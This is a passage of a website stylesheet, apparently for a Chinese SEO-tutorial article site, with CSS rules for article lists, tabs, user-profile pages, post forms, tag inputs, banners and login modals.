	display:none
}
}.feature-post li {
	position:relative;
	height:100px;
	border:1px solid #3ca5f6;
	margin-bottom:10px;
	overflow:hidden
}
@media (max-width:1219px) {
	.feature-post li {
	width:220px;
	height:auto;
	margin-right:15px;
	float:left
}
.feature-post li:last-child {
	margin-right:0
}
}@media (max-width:991px) {
	.feature-post li {
	width:32%;
	margin-right:2%
}
}.feature-post li:last-child {
	margin-bottom:0
}
.feature-post li:hover img {
	-webkit-transform:scale(1.05);
	-ms-transform:scale(1.05);
	transform:scale(1.05);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.feature-post a {
	display:block
}
.feature-post img {
	width:180px;
	height:100px;
	vertical-align:top;
	padding-left:5px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:1219px) {
	.feature-post img {
	width:100%;
	height:auto
}
}.feature-post span {
	position:absolute;
	display:block;
	left:0;
	bottom:0;
	width:100%;
	height:26px;
	padding:0 10px;
	line-height:26px;
	color:#fff;
	font-size:12px;
	font-size:.12rem;
	background:rgba(0,0,0,0.3);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal
}
.tabs {
	font-size:0;
	border-bottom:1px solid #efefef;
	overflow-x:hidden
}
@media (max-width:991px) {
	.tabs {
	-webkit-overflow-scrolling:touch;
	overflow-x:auto;
	white-space:nowrap
}
.tabs::-webkit-scrollbar {
	display:none;
	width:0;
	height:0
}
}.tabs .tab {
	position:relative;
	display:inline-block;
	margin-right:31px;
	vertical-align:middle
}
.tabs .tab:after {
	position:absolute;
	top:17px;
	right:-16px;
	content:'';
	width:1px;
	height:16px;
	background:#efefef
}
.tabs .tab:last-child {
	margin-right:0
}
.tabs .tab:last-child:after {
	display:none
}
.tabs .tab.active a {
	color:#3ca5f6;
	font-weight:500;
	border-bottom:2px solid #3ca5f6
}
.tabs .tab.active a:hover {
	border-bottom-color:#4285f4
}
.tabs .tab a {
	display:block;
	font-size:16px;
	font-size:.16rem;
	color:#666;
	line-height:48px;
	font-weight:400;
	border-bottom:2px solid transparent;
	text-decoration:none
}
.tabs .tab a:hover {
	color:#4285f4
}
.article-list {
	padding:15px;
	margin:0 0 20px;
	list-style:none
}
@media (max-width:767px) {
	.article-list {
	padding:10px
}
}.article-list .item {
	padding:10px;
	border:1px solid #3ca5f6;
	overflow:hidden;
	background: #e8f4f940;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s;
	margin-bottom: 5px
}
@media (max-width:767px) {
	.article-list .item {
	padding:10px;
}
}
.article-list .item:hover .edit-link {
	display:block
}
@media (max-width:767px) {

}.article-list .item-img {
	position:relative;
	float:left;
	width:245px;
	overflow:hidden;
	-webkit-transition:-webkit-box-shadow .3s ease 0s;
	transition:-webkit-box-shadow .3s ease 0s;
	-o-transition:box-shadow .3s ease 0s;
	transition:box-shadow .3s ease 0s;
	transition:box-shadow .3s ease 0s,-webkit-box-shadow .3s ease 0s
}
@media (max-width:767px) {
	.article-list .item-img {
	width:120px;
	height:75px
}
}.article-list .item-img:hover {
	-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,0.3);
	box-shadow:0 0 1px 0 rgba(0,0,0,0.3);
	-webkit-transition:-webkit-box-shadow .3s ease 0s;
	transition:-webkit-box-shadow .3s ease 0s;
	-o-transition:box-shadow .3s ease 0s;
	transition:box-shadow .3s ease 0s;
	transition:box-shadow .3s ease 0s,-webkit-box-shadow .3s ease 0s
}
.article-list .item-img img {
	width:100%;
	height:153px;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:767px) {
	.article-list .item-img img {
	height:75px
}
}.article-list .item-img img:hover {
	-webkit-transform:scale(1.03);
	-ms-transform:scale(1.03);
	transform:scale(1.03);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.article-list .item-category {
	position:absolute;
	left:10px;
	top:10px;
	padding:8px 10px;
	font-size:12px;
	font-size:.12rem;
	line-height:1;
	color:#fff;
	background-color:#000;
	filter:alpha(opacity=60);
	background:rgba(0,0,0,0.6);
	-webkit-border-radius:0 3px 3px 0;
	border-radius:0 3px 3px 0;
	text-decoration:none
}
@media (max-width:767px) {
	.article-list .item-category {
	display:none
}
}.article-list .item-category:hover {
	background:#4285f4
}
.article-list .item-content {
	position:relative;
	margin-left:265px;
	min-height:152px;
}
@media (max-width:767px) {
	.article-list .item-content {
	margin-left:130px;
	min-height:75px;
	height:75px;
	overflow: hidden;
}
}.article-list .item-content .edit-link {
	display:none;
	position:absolute;
	right:0;
	top:0;
	z-index:1;
	padding:0 5px;
	font-size:14px;
	line-height:28px
}
.article-list .item-title {
	margin:0 0 10px;
	font-size:20px;
	font-size:.2rem;
	line-height:1.4;
	font-weight:400
}
@media (max-width:767px) {
	.article-list .item-title {
	font-size:18px;
	font-size:.18rem
}
}
@media (max-width:500px) {
	.article-list .item-title {
	font-size:16px;
	font-size:.16rem
}
}
.article-list .item-title a {
	color:#333;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:2;
	text-decoration:none
}
.article-list .item-title a span {
	color:#e0b228
}
.article-list .item-title a:hover {
	color:#4285f4
}
#xbt {
	font-weight:bold;
	border-bottom: 2px solid #3ca5f6
}
.article-list ol {
    counter-reset: LIST-ITEMS
}
.article-list ol li {
    display: inline-block;
	width:30%
}
.article-list ol li:before {
    content: counter( LIST-ITEMS ) ".";
    counter-increment: LIST-ITEMS;
}
.article-list ol li a {
	color:#333
}
@media (max-width:767px) {
.article-list ol li {
    display: inherit;
	width:auto
}
}
.article-list .item-excerpt {
	height:44px;
	height:.44rem;
	line-height:22px;
	line-height:.22rem;
	color:#666;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:2;
	overflow: hidden;
}
@media (max-width:767px) {
	.article-list .item-excerpt {
	display:none
}
}.article-list .item-meta {
	position:absolute;
	bottom:0;
	color:#999;
	font-size:13px;
	font-size:.13rem
}
@media (max-width:767px) {
	.article-list .item-meta {
	width:100%;
	height:20px;
	font-size: 12px;
}
}.article-list .item-meta .item-meta-li {
	display:inline-block;
	margin-right:15px;
	vertical-align:top;
	line-height:30px;
	line-height:.3rem
}
@media (min-width:992px) and (max-width:1219px) {
	.article-list .item-meta .item-meta-li {
	margin-right:10px
}
}@media (max-width:767px) {
	.article-list .item-meta .item-meta-li {
	line-height:20px;
	line-height:.2rem;
	margin-right:5px
}
}.article-list .item-meta .item-meta-li .fa {
	font-size:14px;
	font-size:.14rem
}
.article-list .item-meta a {
	color:#999;
	text-decoration:none
}
.article-list .item-meta a:hover,.article-list .item-meta a:focus {
	color:#4285f4
}
.article-list .item-meta .author {
	display:inline-block
}
@media (min-width:992px) and (max-width:1219px) {
	.article-list .item-meta .author {
	display:none
}
}.article-list .item-meta .avatar {
	width:30px;
	height:30px;
	display:inline-block;
	margin-right:5px
}
.article-list .item-meta .avatar img {
	width:100%;
	height:100%;
	-webkit-border-radius:50%;
	border-radius:50%;
	background:#f5f5f5;
	border:1px solid #f5f5f5;
	vertical-align:top
}
.article-list .item-meta .avatar img:hover {
	opacity:.9;
	filter:alpha(opacity=90)
}
.article-list .item-meta .nickname {
	line-height:30px;
	line-height:.3rem
}
@media (max-width:767px) {
	.article-list .item-meta .author,.article-list .item-meta .likes,.article-list .item-meta .comments,.article-list .item-meta .hearts {
	display:none
}
.article-list .item-meta .views {
	margin:0;
	float:right
}
}.tab-list {
	display:none
}
.tab-list.active {
	display:block
}
.tab-list.loading {
	padding:40px 0;
	background:url("loading-dots.gif")/*tpa=https://seojiaochengwang.com/css/loading-dots.gif*/ center center no-repeat
}
.list-partner {
	margin-right:-13px;
	margin-bottom:-15px;
	font-size:0
}
.list-partner li {
	display:inline-block;
	margin:0 12px 12px 0;
	border:1px solid #efefef
}
.list-partner img {
	height:auto;
	vertical-align:top
}
.list-links {
	margin-right:-15px;
	margin-bottom:-7px
}
.list-links a {
	display:inline-block;
	margin:0 15px 12px 0;
	color:#999;
	line-height:1
}
.list-links a:hover,.list-links a:focus {
	color:#4285f4;
	text-decoration:none
}
.entry .um {
	margin-bottom:0 !important
}
.entry .um p {
	text-indent:0 !important
}
.um-account-tab .um-button,.wpuf-button,ul.wpuf-form .wpuf-submit input[type=submit],ul.wpuf-form li .wpuf-fields a.file-selector,ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container a#wpuf-insert-image {
	padding:10px 20px !important
}
.um .um-profile-body {
	max-width:100% !important
}
.um .um-profile-body.comments-default {
	padding-left:15px;
	padding-right:15px
}
.um .um-profile-body.posts-default,.um .um-profile-body.favorites-default {
	padding:0
}
.um .um-profile-body.posts-default .um-profile-note,.um .um-profile-body.favorites-default .um-profile-note {
	padding:65px 0
}
.um .um-profile-body .article-list {
	padding:0 15px !important;
	margin-bottom:0
}
@media (max-width:767px) {
	.um .um-profile-body .article-list {
	padding:0 10px !important
}
}.um .um-profile-body .article-list .item {
	margin-bottom:0
}
.um .um-profile-body .article-list .item-title {
	padding:0;
	margin:0 0 10px;
	font-size:20px;
	font-size:.2rem;
	line-height:1.4;
	border:0
}
@media (max-width:767px) {
	.um .um-profile-body .article-list .item-title {
	font-size:18px;
	font-size:.18rem
}
}@media (max-width:500px) {
	.um .um-profile-body .article-list .item-title {
	font-size:16px;
	font-size:.16rem
}
}.um .um-profile-body .article-list .item-excerpt {
	height:44px;
	height:.44rem;
	font-size:14px;
	font-size:.14rem
}
.um .um-profile-body .article-list .item-excerpt p {
	line-height:22px;
	line-height:.22rem

}
.um .um-profile-body .um-item {
	padding:15px 0 20px;
	border-bottom:1px solid #efefef
}
.um .um-profile-body .um-item-meta a {
	color:#3ca5f6;
	border-bottom:0;
	font-weight:400
}
.um .um-profile-body .um-item-meta a:hover {
	color:#4285f4;
	border-bottom:0
}
.um .um-profile-body .um-item-link {
	padding:0;
	margin-bottom:5px
}
.um .um-profile-body .um-item-link i {
	color:#999
}
.um .um-profile-body .um-item-link a {
	display:block;
	font-size:15px;
	line-height:1.5
}
.um .um-profile-body .um-item-link a:hover {
	color:#4285f4;
	text-decoration:none !important
}
.um-account {
	padding:30px 0
}
.um-item-meta span {
	font-style:normal !important
}
.um-account-meta .um-avatar {
	margin:0 auto !important
}
.um-profile-nav .um-profile-nav-item i {
	top:10px
}
.wp-editor-wrap.error .wp-editor-container {
	border-color:#a94442
}
.media-sidebar .attachment-info .edit-attachment,.media-sidebar .attachment-info .delete-attachment {
	display:none
}
.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible {
	position:absolute;
	margin:-1px;
	padding:0;
	height:1px;
	width:1px;
	overflow:hidden;
	clip:rect(0 0 0 0);
	border:0;
	word-wrap:normal !important
}
.attachment-filters {
	outline:0
}
.post-form {
	padding:30px 0;
	overflow:hidden;
	background:#fff
}
.post-form .pf-item {
	margin-bottom:15px
}
.post-form .pf-item input,.post-form .pf-item textarea,.post-form .pf-item select {
	-webkit-border-radius:2px;
	border-radius:2px
}
.post-form .pf-item-label {
	text-align:right;
	padding:0 15px 0 0
}
.post-form .pf-item-label label {
	display:inline-block;
	font-size:15px;
	line-height:34px;
	font-weight:400;
	color:#666
}
.post-form .pf-item-input {
	padding:0
}
.post-form .error {
	border-color:#a94442
}
.post-form .error:focus {
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483
}
.post-form-main {
	width:860px;
	float:left
}
.post-form-sidebar {
	float:right;
	width:260px;
	margin-right:30px
}
.pf-side-item {
	margin-bottom:20px;
	border:1px solid #efefef
}
.pf-side-item input,.pf-side-item textarea,.pf-side-item select {
	-webkit-border-radius:2px;
	border-radius:2px
}
.pf-side-item select {
	padding:2px 5px
}
.pf-side-label {
	border-bottom:1px solid #efefef;
	background:#fafafa
}
.pf-side-label h3 {
	margin:0;
	padding-left:10px;
	font-size:15px;
	font-weight:400;
	line-height:28px;
	color:#333
}
.pf-side-input {
	padding:15px
}
.pf-side-input img {
	max-width:100%;
	height:auto;
	vertical-align:top
}
.pf-submit {
	display:block;
	width:100%;
	padding:12px 0;
	margin-bottom:20px;
	text-align:center;
	color:#fff;
	font-size:16px;
	line-height:1.2;
	background:#3ca5f6;
	border:0;
	-webkit-border-radius:2px;
	border-radius:2px;
	outline:0
}
.pf-submit:hover {
	background:#4285f4
}
.pf-notice {
	margin:5px 0 0;
	font-size:13px;
	color:#999
}
.thumb-wrap {
	position:relative
}
.thumb-wrap:hover .thumb-remove {
	display:block
}
.thumb-remove {
	display:none;
	position:absolute;
	top:-5px;
	right:-5px;
	z-index:1;
	width:18px;
	height:18px;
	font-family:sans-serif;
	line-height:18px;
	text-align:center;
	font-size:14px;
	color:#fff;
	background:#ff6060;
	-webkit-border-radius:50%;
	border-radius:50%;
	cursor:pointer
}
#tag-container {
	background:#fff;
	border:1px solid #ccc;
	-webkit-border-radius:2px;
	border-radius:2px;
	min-height:56px
}
.tagHandler {
	width:100%;
	position:relative
}
.tagHandler ul.tagHandlerContainer {
	overflow:hidden;
	min-height:30px;
	line-height:30px;
	cursor:text;
	font-family:arial,helvetica,sans-serif;
	padding:0 5px
}
.tagHandler ul.tagHandlerContainer li {
	-webkit-border-radius:15px;
	border-radius:15px;
	height:14px;
	line-height:14px;
	display:block;
	float:left;
	font-size:12px;
	margin:5px 5px 5px 0;
	white-space:nowrap
}
.tagHandler ul.tagHandlerContainer li.tagItem {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	background-color:#3ca5f6;
	color:#FFF;
	padding:3px 8px;
	cursor:url("tag_remove.cur")/*tpa=https://seojiaochengwang.com/css/tag_remove.cur*/,pointer
}
.tagHandler ul.tagHandlerContainer li.tagItem:hover {
	background-color:#4285f4
}
.tagHandler ul.tagHandlerContainer li.tagInput {
	padding:3px 4px
}
.tagHandler ul.tagHandlerContainer input.tagInputField {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border:none;
	width:inherit;
	background-color:#FFF;
	color:#666;
	font-size:13px;
	outline:0
}
.tagHandler div.tagLoader {
	position:absolute;
	right:-24px;
	top:12px;
	display:none;
	background:url("loading.gif-1481808970")/*tpa=https://seojiaochengwang.com/css/loading.gif?1481808970*/ center center no-repeat;
	width:16px;
	height:18px;
	cursor:default
}
.tagHandler div.tagUpdate {
	position:absolute;
	right:-24px;
	top:14px;
	width:16px;
	height:16px;
	cursor:pointer
}
.load-more-wrap {
	padding:30px 0;
	margin:0 !important
}
.load-more-wrap.um-load-items {
	padding:30px 15px;
	margin:0
}
.load-more-wrap.loading {
	background:url("loading-dots.gif")/*tpa=https://seojiaochengwang.com/css/loading-dots.gif*/ center 6px no-repeat !important
}
.load-more {
	display:block !important;
	padding:12px;
	color:#337ab7;
	line-height:1.4;
	font-size:14px;
	font-size:.14rem;
	text-align:center;
	border:1px solid #337ab7;
	-webkit-border-radius:3px;
	border-radius:3px;
	max-width:none !important
}
.load-more:hover {
	color:#4285f4;
	border-color:#4285f4;
	text-decoration:none
}
.load-more:focus {
	text-decoration:none
}
.load-more.disabled {
	color:#aaa;
	border:1px solid #e5e5e5;
	cursor:default
}
.load-more.disabled:hover,.load-more.disabled:focus {
	color:#aaa;
	border:1px solid #e5e5e5;
	cursor:default
}
.um-profile.um-viewing {
	padding-bottom:0 !important
}
.um-form .um-profile-note {
	padding:50px 0
}
div.uimob340 .um-load-items a {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.um .um-account-main {
	width:64.9%
}
.um.uimob800 .um-account-main {
	max-width:none !important
}
.banner {
	display:table;
	width:100%;
	background-position:center center;
	-webkit-background-size:auto 100%;
	background-size:auto 100%;
	-webkit-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat
}
@media (max-width:767px) {
	.banner {
	height:auto !important;
	padding:30px 15px 10px;
	background:none !important
}
}.banner-inner {
	display:table-cell;
	vertical-align:middle;
	text-align:center
}
.banner-inner h1 {
	margin:0;
	padding:0;
	font-size:36px;
	font-size:.36rem;
	color:#333
}
@media (min-width:768px) and (max-width:991px) {
	.banner-inner h1 {
	font-size:32px
}
}@media (max-width:767px) {
	.banner-inner h1 {
	font-size:26px
}
}.banner-inner .page-description {
	position:relative;
	margin:17px 0 0;
	padding:15px 0 0
}
.banner-inner .page-description:before {
	position:absolute;
	left:50%;
	top:0;
	width:20px;
	height:2px;
	margin-left:-10px;
	background:#666;
	content:''
}
.banner-inner p {
	margin:0 auto;
	width:60%;
	font-size:15px;
	font-weight:300
}
@media (min-width:768px) and (max-width:991px) {
	.content #dawenzhang .detailInfo{width:100%}
	.banner-inner p {
	width:80%
}
}@media (max-width:767px) {
	.banner-inner p {
	width:100%
}
}.banner-white .banner-inner h1 {
	color:#fff
}
@media (max-width:767px) {
	.banner-white .banner-inner h1 {
	color:#333
}
}.banner-white .banner-inner .page-description:before {
	background:#e5e5e5
}
@media (max-width:767px) {
	.banner-white .banner-inner .page-description:before {
	background:#999
}
}.banner-white .banner-inner p {
	color:#f9f9f9
}
@media (max-width:767px) {
	.banner-white .banner-inner p {
	color:#999
}
}.modal-sm {
	width:400px;
	margin-top:50px
}
.content #dawenzhang .detailInfo{width:100%}
@media (max-width:767px) {
	.content #dawenzhang .detailInfo{width:100%}
	.modal-sm {width:auto}
	.article-list .item-title a,#dawenzhang .detailInfo h1{
		font-size:14px;
	}
}
.modal-content {
	-webkit-border-radius:0;
	border-radius:0
}
.modal-header {
	padding:5px 15px
}
.modal-header .close {
	margin:0;
	font-size:26px;
	line-height:26px;
	font-weight:200;
	font-family:Arial,sans-serif
}
.modal-title {
	font-size:16px;
	line-height:26px;
	font-weight:400
}
.login-modal-body {
	padding:30px 0 15px;
	color:#666;
	text-align:center
}
.login-modal-body .login-btn {
	margin:40px 0 15px
}
.login-modal-body .btn-login,.login-modal-body .btn-register {
	padding:10px 35px;
	margin:0 10px;
	font-size:14px;
	line-height:1;
	color:#FFF;
	border:1px solid #3ca5f6;
	background:#3ca5f6
}
.login-modal-body .btn-login:hover,.login-modal-body .btn-register:hover {
	background:#4285f4;
	border:1px solid #4285f4
}
.login-modal-body .btn-register {
	color:#3ca5f6;
	background:#fff
}
.login-modal-body .btn-register:hover {
	color:#4285f4;
	background:#fff
}





                a,.sec-panel-head span,.tabs .tab.active a,.header .nav>li.active>a,.header .dropdown-menu>.active>a,.entry .entry-info .nickname,.entry-bar-inner .author-title,.entry-action .btn-zan,.entry-action .btn-dashang,.comment-body .nickname,.form-submit-text span,.widget_profile .author-title,.um .um-profile-body .um-item-meta a,.login-modal-body .btn-register{color: #3ca5f6;}
        .header .dropdown-menu>li>a:hover,.header .dropdown-menu>.active>a:hover,.header .dropdown-menu>.active>a:focus,.navbar-action .publish,.pagination .current,.flex-control-paging li a.flex-active,.form-submit .submit,.sidebar .widget_nav_menu ul li.current-menu-item a,.sidebar .widget_nav_menu ul li.current-post-parent a,.search-form input.submit,.action .contact-title,.pf-submit,.tagHandler ul.tagHandlerContainer li.tagItem,.login-modal-body .btn-login,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.shopping-count{background-color: #3ca5f6;}
        .entry .entry-content h3,.entry .entry-content .h3,.widget-title{border-left-color: #3ca5f6;}
        .entry-bar-inner .author-title,.entry-action .btn-zan,.entry-action .btn-dashang,.search-form input.keyword:focus,.widget_profile .author-title,.login-modal-body .btn-login,.login-modal-body .btn-register{border-color: #3ca5f6;}
        .entry-bar-inner .author-title:before,.widget_profile .author-title:before{border-right-color: #3ca5f6;}
        .tabs .tab.active a{border-bottom-color: #3ca5f6;}

        a:hover,.header .nav>li>a:hover,.header .nav>li.active>a,.navbar-action .login:hover,.navbar-action .login:focus,.navbar-action .profile a:hover,.navbar-search-icon:hover,.navbar-search-icon:focus,.entry .entry-info a:hover,.entry .entry-info a:focus,.entry-bar .info-item a:hover,.p-item-wrap:hover .title a,.special-item-title a:hover,.special-item-bottom a:hover,.widget ul a:hover,.widget ol a:hover,.sec-panel-head .more:hover,.topic-list .topic-wrap:hover span,.tabs .tab a:hover,
        .article-list .item-title a:hover,.article-list .item-meta a:hover,.article-list .item-meta a:focus,.list-links a:hover,.list-links a:focus,.um .um-profile-body .um-item-meta a:hover,.um .um-profile-body .um-item-link a:hover,.load-more:hover,.login-modal-body .btn-register:hover{color: #4285f4;}
        .navbar-action .publish:hover,.navbar-action .publish:focus,.entry-tag a:hover,.entry-tag a:focus,.entry-action .btn-zan:hover,.entry-action .btn-dashang:hover,.entry-action .btn-zan.liked,.pagination a:hover,.flex-control-paging li a:hover,.form-submit .submit:hover,.widget .tagcloud a:hover,.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover,.sidebar .widget_nav_menu ul li a:hover,.search-form input.submit:hover,.action .a-box:hover,.footer-sns .fa:after,.article-list .item-category:hover,.pf-submit:hover,.tagHandler ul.tagHandlerContainer li.tagItem:hover,.login-modal-body .btn-login:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color: #4285f4;}
        .entry-tag a:hover,.entry-tag a:focus,.entry-action .btn-zan:hover,.entry-action .btn-dashang:hover,.entry-action .btn-zan.liked,.widget .tagcloud a:hover,.load-more:hover,.login-modal-body .btn-login:hover,.login-modal-body .btn-register:hover{border-color: #4285f4;}
        .special-item-bottom a:hover:before{border-left-color: #4285f4;}
        .tabs .tab.active a:hover{border-bottom-color: #4285f4}
        @media (max-width: 991px){
            .header .navbar-nav>li.active>a,.header .navbar-nav .dropdown-menu .active a,.header .navbar-nav .dropdown-menu .active .dropdown-menu .active a{color: #3ca5f6;}
            .navbar-collapse{background-color: #3ca5f6;}
            .dropdown-menu>li a{border-color: #4285f4;}
            .header .navbar-nav>li.active>a:hover,.header .navbar-nav>li a:hover,.header .navbar-nav .dropdown-menu .active a:hover,.header .navbar-nav .dropdown-menu .active .dropdown-menu a:hover,.header .navbar-nav .dropdown-menu li a:hover{color: #4285f4;}
        }
        .j-share{position: fixed!important;top: 50%!important;}
                .header .logo img{max-height: 32px;}
                @media (max-width: 767px){
            .header .logo img{max-height: 30px;}
        }
		#tags.w95{
			width: 100%;
			margin: 0 auto;
			display: flex;
			flex-wrap: wrap;
			justify-content: space-between;
			padding:0 10px 0 10px;
		}
		#tags a{
			overflow: hidden;
			-o-text-overflow: ellipsis;
			text-overflow: ellipsis;
			white-space: nowrap;
			word-wrap: normal;
			width: calc(50% - 2.5px) !important;
		}
		#dawenzhang a {
			text-decoration: none;
			padding: 10px 0;
    		border: 1px solid #4f9cff;
			color: #333;
			background: #e8f4f940;
			overflow: hidden;
			display: -webkit-box;
			text-decoration: none;
		}
		#dawenzhang a:hover h1{
			color:#3ca5f6	
		}
		.article-list .item-title a:hover{color:#3ca5f6}
		#dawenzhang .detailInfo h1{}
		#dawenzhang .detailInfo .info{color: #9d9d9d;}

		#tags a{height:26px; line-height:26px;font-size:14px;font-weight:bold; border:1px solid #999999; display:inline-block;margin-bottom:5px;width:120px;text-align:center;background:rgba(158, 158, 158, 0.34); }
		#tags .tags{ font-size:24px; }
		#tags .tags0{color:#FF0000;}
		#tags .tags1{color:#FFFF00;}
		#tags .tags2{ color:#CC9933;}
		#tags .tags3{color:#00CC33;}
		#tags .tags4{ color:#00FF00; }
		#tags .tags5{ color:#0000FF;}
		#tags .tags6{color:#9933FF;}
		#tags .tags7{color:#CC3333;}
		#tags .tags8{color:#66CC00;}
		#tags .tags9{ color:#660033;}
		#tags a:hover{ text-decoration:underline;  }
		.w95{ width:95%; margin:0 auto; padding-top:6px; padding-bottom:6px;}
		.swiper-button-next, .swiper-button-prev{display:none !important;}